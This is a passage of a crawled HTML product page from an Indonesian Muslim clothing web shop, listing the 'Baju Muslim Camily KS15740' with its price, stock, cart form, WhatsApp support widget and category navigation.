

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenbajugamis.com/baju-muslim-camily-ks15740/
body_size: 13593
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Baju Muslim Camily KS15740 | agenbajugamis.com</title>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="agenbajugamis.com &raquo; Baju Muslim Camily KS15740 Comments Feed" href="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-muslim-camily-ks15740%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-muslim-camily-ks15740%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mix-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/css/mix.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='oketoko-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.css?ver=1.1' media='screen' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='oketheme-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1766590214' media='all' />
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/jquery.min.js?ver=2.2.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.agenbajugamis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agenbajugamis.com/wp-json/wp/v2/posts/1740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenbajugamis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" />
<link rel='shortlink' href='https://www.agenbajugamis.com/?p=1740' />
	
	<!-- FAVICON -->
			<link href="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-icon.png" rel="icon" />
	
	<!-- RESPONSIVE -->
			<link rel="stylesheet"  href="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style-mobile.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
	
	<!-- OPEN GRAPH -->
				<meta property="og:title" content="Baju Muslim Camily KS15740" />
							<meta property="og:type" content="product" />
						<meta property="og:url" content="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" />
			<meta property="og:image" content="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY.jpg" />
		
	<!-- CSS MODIFY -->
	<style type="text/css">
		:root {
		  --color1: #1E73BE;
		  --color2: #81D742;
		}
		
				
				
				
		.Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}
				
				
/* Diatas merupakan format custom warna versi lama (template lain),
jangan dihapus bagi Anda yang sebelumnya memiliki
banyak postingan produk yang pilihan warnanya menggunakan
cara lama/versi lama. Cara terbaru menambahkan warna
berada pada tab Product Options > Warna Produk.*/		
	</style>

	<!-- HEADER CODE -->
	
	<!-- G WEBMASTER -->
	
	<!-- G TAGS -->
			
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M4DCHF5B');</script>
	
	<!-- G ANALYTICS -->
	
	<!-- FB PIXEL -->
	
	<!-- G reCAPTCHA -->
	<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#D71149;background-image:url('https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/bg-default.png');}#headerwrap{background-color:#ffffff;}body{font-family:Poppins;color:#444;font-size:14px;}</style>    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>


<div class="mainwrap">  <!-- Start Mainwrap -->
	
	<!-- Top Header -->
	<div id="topwrap">
		<div class="tophead">
			<div class="topleft">
				<div class="togglemenu"><i class="ti-menu"></i></div>
						<div class="watitle">
			<img width="18" style="margin-top:-4px;" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon.svg"><span> Whatsapp</span>
		</div>
		<div class="wacontent">
			<span class="waclose cornerclose"><i class="ti-close"></i></span>
			<p>
				<b>Ada yang ditanyakan?</b><br/>Klik untuk chat dengan customer support kami			</p>
		<!-- WA CS 1 -->
				<a href="#waform" class="pop" data-fancybox="whatsapp-cs1">
					<div class="walist ctwa" data-value="cs1">
													<img id="waimgcs1" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/cs.jpg">
												<span id="wanamecs1">Cs Nur</span><br/>
						<span class="medium waonline">● online</span>
						<span id="wacs1" class="hidden">6283898987332</span>
					</div>
				</a>
					</div>

		<div id="waform" class="wapop">
			<div class="walist">
				<img id="waimg" src="" width="40" height="40">
				<span id="waname">Cs Nur</span><br/>
				<span class="medium waonline">● online</span>
			</div>
			<div class="wachat">
				<div class="wabubble1">
					Halo, perkenalkan saya <b><span id="wabubble">Cs Nur</span></b>
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
				<div class="wabubble2" style="border-top-left-radius:5px">
					Ada yang bisa saya bantu?
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
			</div>
			<div class="wareply">
				<input type="hidden" id="wano" value="6283898987332">
				<input type="text" id="wamsg" value="" placeholder="Ketik pesan Anda">
				<button type="button" onclick="waMsg();">Kirim</button>
			</div>
			<audio id="wasound">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.ogg" type="audio/ogg">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.mp3" type="audio/mpeg">
			</audio>
		</div>
			</div>
			<div class="topmid">
							</div>
			<div class="topright">
				<div class="topsearch">
					<i class="ti-search"></i>
				</div>
				<div class="topcontact pop" href="#kontak-kami" data-fancybox="kontak-kami">
						<i class="ti-mobile"></i><span> Kontak Kami</span>
				</div>
									<div class="topmember">
						<i class="ti-user"></i><span> Member Area</span>
					</div>
					<div id="topmember">
					<span class="closemember cornerclose"><i class="ti-close"></i></span>
						<div class="infomember">
							<div id="ppcircle" style="width:90px;height:90px;display:block;border-width:0;margin: 10px auto;background-image: url(
								https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/gravatar.jpg							);"></div>
						</div>
						<div class="menumember">
							<ul>
								<li>Halo, Guest!</li>
								<a href="#loginpop" class="pop" >
								<li><i class="ti-lock" style="margin-right: 10px;"></i> Masuk</li></a>
								<a href="https://www.agenbajugamis.com/daftar"><li><i class="ti-hand-point-up" style="margin-right: 10px;"></i> Daftar</li></a>
							</ul>
						</div>
					</div>
								
									<div class="topcart">
						<i class="ti-bag"></i>
						Rp <span class="texttotalbelanja"></span>
						<span id="external-jumlah" class="pcs"></span>
					</div>
					<div id="rincian">
						<div class="headtitle">
							<span>Keranjang Belanja</span>
						</div>
						<span class="closerincian cornerclose"><i class="ti-close"></i></span>
						<div id="jcart">			<input type='hidden' name='jcartToken' value='816c3fce0a94bba92d329abecfd46c57' />			<table border='0'>					
            <tr>
				<td id='jcart-qty' style='display:none'>0</td>
            </tr>
            <tr>
                <td id='jcart-empty' colspan='5'>
					<p style='font-size:110%;'>
						Oops, keranjang belanja Anda kosong!<br/>
						<input style='padding:0;height:0;visibility:hidden' name='okecart' type='text' value='' required>
					</p>
                </td>
            </tr>				</tbody>			</table></div>						<a href="https://www.agenbajugamis.com/cart">
							<button type="button">Checkout</button>
						</a>
					</div>
								<div style="clear: both"></div>
			</div>
		</div>
	</div>
	<div id="naviwrap">
		<div class="navi">
			<div id="navicontent">
									<ul class="naviku">
						<li class="home"><a href="https://www.agenbajugamis.com"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>					
						<li class="page_item page-item-10"><a href="https://www.agenbajugamis.com/cara-belanja/">Cara Belanja</a></li>
<li class="page_item page-item-11"><a href="https://www.agenbajugamis.com/cek-biaya-kirim/">Cek Biaya Kirim</a></li>
<li class="page_item page-item-12"><a href="https://www.agenbajugamis.com/cek-resi/">Cek Resi</a></li>
<li class="page_item page-item-9"><a href="https://www.agenbajugamis.com/katalog/">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.agenbajugamis.com/konfirmasi/">Konfirmasi</a></li>
<li class="page_item page-item-13"><a href="https://www.agenbajugamis.com/testimonial/">Testimonial</a></li>
								<li><a href="#reseller" class="pop" data-fancybox="reseller-info">Reseller</a></li>
		<div id="reseller" class="invpop">
			<div class="headtitle">
				<span>Info Reseller</span>
			</div>
			<p>Berikut ini alasan kenapa Anda harus menjadi reseller kami dan apa saja keuntungan yang Anda dapatkan.</p>
<ul>
<li>
<p>Diskon khusus harga spesial member dapetnya harga member walaupun belanjanya cuma 1pcs ( potongan diskon dari harga ecer diskon hingga puluhan ribu rupiah per satu produknya)</p>
<p>Pelayanan prioritas</p>
<p>Gratis marketing kit ebook tentang cara jualan</p>
<p>Produk kami bergaransi, jika cacat/ tidak sesuai bisa retur</p>
<p>Produk kami selalu up to date dan memiliki stok terjaga</p>
<p>laris dijual, produk yg kami jual adalah produk yang best seller</p>
<p>Dan masih banyak lagi yang lain nya</p>
</li>
</ul>
<p>Untuk menjadi reseller kami caranya sangat mudah, silakan kontak wa info lebih lanjut.</p>
<ul>
<li>Hubungi whatsapp kami di 0838-9898-7332</li>
</ul>		</div>
														<li><a href="https://www.agenbajugamis.com/blog">Blog</a></li>
											</ul>
							</div>
		</div>
	</div>
	<div id="headerwrap">
		<div class="header">
			<div class="headleft">
									<a href="https://www.agenbajugamis.com"><img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-logo.png"></a>
							</div>
			<div class="headright">
				<form method="get" action="https://www.agenbajugamis.com" role="search" class="searching" >
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<button type="submit" role="button"><i class="ti-search" style="font-size:80%"></i> Cari</button>
				</form>
			</div>
		</div>
		<div class="headerbot">
			<div class="headkat">
				<button type="button"><i class="ti-angle-down"></i> Kategori Produk</button>
				<div class="jamkerja info medium">
					<i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup				</div>
				<div class="navigori">
					<ul>
							<li class="cat-item cat-item-46"><a href="https://www.agenbajugamis.com/category/atasan/">Atasan</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.agenbajugamis.com/category/baju-anak/">Baju Anak</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.agenbajugamis.com/category/baju-couple-pasangan/">Baju Couple / Pasangan</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.agenbajugamis.com/category/baju-koko/">Baju Koko</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/">Baju Muslim Syari</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.agenbajugamis.com/category/busana-muslimah-dress/">Busana Muslimah / Dress</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.agenbajugamis.com/category/dibawah-100rb/">Dibawah 100rb</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.agenbajugamis.com/category/gamis-couple-ibu-dan-anak/">Gamis Couple Ibu dan Anak</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.agenbajugamis.com/category/mukena-sarung-sajadah/">Mukena / Sarung / Sajadah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.agenbajugamis.com/category/paket-usaha/">Paket Usaha</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.agenbajugamis.com/category/setelan-celana/">Setelan Celana</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.agenbajugamis.com/category/setelan-kebaya/">SETELAN KEBAYA</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.agenbajugamis.com/category/setelan-rok/">Setelan Rok</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.agenbajugamis.com/category/uncategorized/">Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
						
					</div>
	</div>

	<!-- Start Container -->
	
	<div id="containwrap">
		<div class="maincontain"><div class="contain product">
	<div class="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/" itemprop="item"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/category/baju-muslim-syari/" itemprop="item"><span itemprop="name">Baju Muslim Syari</span></a><meta itemprop="position" content="2" /></span> &raquo; <span class="crumbs__current">Baju Muslim Camily KS15740</span></div><!-- .breadcrumbs --><div class="boxview">
			<div class="zoomwrap">
			<div class="zoomcover"></div>
			<img id="zoomview" src='https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-356x458.jpg' data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY.jpg"/>
			<span class="zoomfull"><i class="ti-zoom-in"></i> click image to preview</span>
			<span class="zoomhp"><i class="ti-zoom-in"></i> activate zoom</span>
					</div>
		
		<div id="galeriview">
							<a href="#" data-image="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-356x458.jpg" data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY.jpg" style="outline:none">
					<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-75x85.jpg" />
				</a>
					</div>
	</div>
	
	<div class="boxdetail">
		<div class="kolom1">
			<span class="labeli" style="background:red">Paling Laris</span>			<a href="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" title="Baju Muslim Camily KS15740">
									<h1>Baju Muslim Camily KS15740</h1>
							</a>
			<span class="harga">Rp 210.000</span>			<table class="tabinfo">
				<tr><td>Kode</td><td>KS15740</td> 
				<tr>
					<td>Stok</td>
					<td>
						<font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> (36)					</td>
				</tr>
				<tr>
					<td>Kategori</td>
					<td><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/" rel="category tag">Baju Muslim Syari</a></td>
				</tr>
			</table>
			 
		</div>
		<div class="kolom2">
			<div class="opsi">
				<input type="hidden" id="warna" value="-">	
				<div id="jcart-sizetip">
					<span class="medium"><i class="ti-alert"></i> Tentukan pilihan yang tersedia!</span>
				</div>
			</div>
					<form method="post" action="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" class="jcart">
			<input type="hidden" id="kode" value="1740" />
			<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
			<input type="hidden" name="my-item-id" id="kodebaru" value="1740/-/" />
			<input type="hidden" name="my-item-name" value="Baju Muslim Camily KS15740" />
			<input type="hidden" name="my-item-berat" value="500" />
			<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" />
			<input type="hidden" name="my-item-thumb" value="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-75x85.jpg" id="thumb-1740" />
			<input type="hidden" name="my-item-price" id="harga" value="210000">			<div class="jumdiv">
				<button class="qtycart btn-number" data-type="minus" data-field="my-item-qty">-</button><input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999"><button class="qtycart btn-number" data-type="plus" data-field="my-item-qty">+</button>
			</div>
			<button type="submit" name="my-add-button" data-title="Baju Muslim Camily KS15740" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-75x85.jpg" class="buybutton pixel_addtocart">
				<i class="ti-shopping-cart"></i> Add to Cart			</button>	
		</form>
	 
		<div class="small squick">
			Pemesanan lebih cepat!
			<a href="#quickorder" class="pop quicklink" data-url="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" data-title="&#10003; Baju Muslim Camily KS15740" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-264x340.jpg"title="Quick Order: Baju Muslim Camily KS15740">
				<span class="glyphicon glyphicon-flash blink"></span> <b>Quick Order</b>
			</a>
		</div>
		</div>
			<div class="shareit">
		<strong class="small">Bagikan ke</strong>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.agenbajugamis.com/baju-muslim-camily-ks15740/&amp;t=Baju Muslim Camily KS15740" target="_blank" title="Bagikan ke Facebook">
		<span class="el-icon-facebook" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.agenbajugamis.com/baju-muslim-camily-ks15740/&text=Baju Muslim Camily KS15740" target="_blank" title="Bagikan ke Twitter"><span class="el-icon-twitter" style="color:#00aced"></span></a>
		
		<!-- Whatsapp -->
		<a href="https://api.whatsapp.com/send?text=https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" title="Bagikan ke Whatsapp"><span><img style="margin-top:-4px" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon-fill-green.svg"></span></a>
				 
